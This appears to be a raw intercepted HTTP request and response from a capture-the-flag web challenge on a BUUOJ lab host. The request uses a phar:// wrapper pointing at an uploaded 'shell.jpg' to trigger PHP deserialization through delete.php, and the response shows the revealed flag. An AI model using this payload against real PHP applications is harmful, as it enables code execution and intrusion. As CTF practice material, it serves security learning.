 发送 取消 < > 目标: http://7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /delete.php HTTP/1.1
Host: 7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 25
Origin: http://7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81
Connection: close
Referer: http://7918a4ef-a43f-4a68-8b45-504af3555d20.node4.buuoj.cn:81/index.php
Cookie: PHPSESSID=48ebc4cd0f4a7d11b4492d6115d055d7
filename=phar://shell.jpg
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 24 Aug 2023 11:34:08 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 502
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{248d849f-ff17-453a-93b0-aba4f1ed9e33}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">下载</a> / <a
href="#" class="delete">删除</a></td></tr>